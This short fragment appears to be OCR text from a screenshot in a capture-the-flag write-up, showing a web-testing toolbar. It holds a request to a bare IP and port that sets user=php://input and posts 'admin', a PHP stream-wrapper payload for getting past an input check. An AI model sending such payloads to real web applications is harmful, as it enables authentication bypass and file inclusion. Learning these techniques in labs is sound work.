 Load URL
http://120.55.43.255:28119/?user=php://input
Split URL
Execute
Post Referrer 0xHEX %URL
Post data
admin